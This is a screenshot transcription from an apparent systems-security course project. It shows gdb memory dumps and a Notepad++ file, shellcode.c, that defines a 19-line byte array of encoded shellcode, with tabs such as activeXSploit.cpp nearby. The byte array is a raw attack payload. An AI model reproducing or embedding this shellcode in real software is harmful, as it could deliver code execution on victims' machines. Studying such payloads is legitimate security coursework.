 Windows PowerShell
0x3320048: 0x00 0x3f 0x20 0x71 0x7c 0x6e 0x32 0xc6
0x3320050: 0xdd 0xb8 0x87 0xe6 0x35 0xb6 0x0c 0x36
0x3320058: 0x82 0x4a 0x23 0x4d 0xdd 0x4c 0xc5 0x82
0x3320060: 0x55 0xc5 0xdd 0xc7 0x50 0x00 0xf5 0x63
(gdb) x/32xb 0x3320060
0x3320060: 0x55 0xc5 0xdd 0xc7 0x50 0x00 0xf5 0x63
0x3320068: 0x32 0xe1 0xeb 0xf0 0xac 0xf8 0xdf 0xea
0x3320070: 0x32 0x2c 0xfc 0x07 0x03 0xdd 0xba 0x31
0x3320078: 0x70 0x60 0xbd 0x85 0x0b 0xbe 0x48 0x1e
(gdb) x/32xb 0x3320078
0x3320078: 0x70 0x60 0xbd 0x85 0x0b 0xbe 0x48 0x1e
0x3320080: 0xab 0x35 0x00 0xaf 0xa4 0xa9 0x96 0xd8
0x3320088: 0x84 0x05 0x6f 0x9d 0x64 0x46 0x92 0xe6
0x3320090: 0x0d 0x70 0xe2 0xd1 0xa2 0xf1 0xb0 0xf5
(gdb) x/32xb 0x3320090
0x3320090: 0x0d 0x70 0xe2 0xd1 0xa2 0xf1 0xb0 0xf5
0x3320098: 0x66 0x5a 0x62 0x97 0x3f 0x06 0xc5 0x00
0x33200a0: 0x82 0x0e 0x9b 0xa0 0xc2 0xa0 0x7a 0xe3
0x33200a8: 0xc7 0x14 0xd3 0x1b 0x20 0x0f 0x23 0x31
(gdb) x/32xb 0x33200a8
0x33200a8: 0xc7 0x14 0xd3 0x1b 0x20 0x0f 0x23 0x31
0x33200b0: 0xcc 0x0f 0x13 0x5a 0xfd 0x84 0xfc 0x1d
0x33200b8: 0x02 0x4f 0xb9 0xd2 0x00 0x8d 0x2e 0xb7
0x33200c0: 0xa1 0x58 0x6a 0xee 0x6a 0x67 0xce 0xc1
(gdb)
C:\Users\sully\Desktop\School\Systems Security\project\tcp-8448-win64\10-29-download-and-allocate-mem\shellcode.c - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
shellcode.c activeXSploit.cpp shellcode - Copy - Copy - Copy - Copy.c test-download.c stub.c test-shellcode-to-exec-mem.c
1 unsigned char buf[] =
2 "\xbf\x87\x3c\x1a\x09\xd9\xcb\xd9\x74\x24\xf4\x5a\x33\xc9"
3 "\xb1\x34\x83\xea\xfc\x31\x7a\x0f\x03\x7a\x88\xde\xef\xf5"
4 "\x7e\x9c\x10\x06\x7e\xc1\x99\xe3\x4f\xc1\xfe\x60\xff\xf1"
5 "\x75\x24\xf3\x7a\xdb\xdd\x80\x0f\xf4\xd2\x21\xa5\x22\xdc"
6 "\xb2\x96\x17\x7f\x30\xe5\x4b\x5f\x09\x26\x9e\x9e\x4e\x5b"
7 "\x53\xf2\x07\x17\xc6\xe3\x2c\x6d\xdb\x88\x7e\x63\x5b\x6c"
8 "\x36\x82\x4a\x23\x4d\xdd\x4c\xc5\x82\x55\xc5\xdd\xc7\x50"
9 "\x9f\x56\x33\x2e\x1e\xbf\x0a\xcf\x8d\xfe\xa3\x22\xcf\xc7"
10 "\x03\xdd\xba\x31\x70\x60\xbd\x85\x0b\xbe\x48\x1e\xab\x35"
11 "\xea\xfa\x4a\x99\x6d\x88\x40\x56\xf9\xd6\x44\x69\x2e\x6d"
12 "\x70\xe2\xd1\xa2\xf1\xb0\xf5\x66\x5a\x62\x97\x3f\x06\xc5"
13 "\xa8\x20\xe9\xba\x0c\x2a\x07\xae\x3c\x71\x4d\x31\xb2\x0f"
14 "\x23\x31\xcc\x0f\x13\x5a\xfd\x84\xfc\x1d\x02\x4f\xb9\xd2"
15 "\x48\xd2\xeb\x7a\x15\x86\xae\xe6\xa6\x7c\xec\x1e\x25\x75"
16 "\x8c\xe4\x35\xfc\x89\xa1\xf1\xec\xe3\xba\x97\x12\x50\xba"
17 "\xbd\x64\x3f\x2a\x4d\xe4\xdc\xd9\x9c\x8e\x41\x6e\xf2\x56"
18 "\xb1\xba\x34\x89\xdc\xba\x21\xd5";
19
C source file length : 1,003 lines : 19 Ln : 15 Col : 18 Sel : 35 | 2 Unix (LF) UTF-8 INS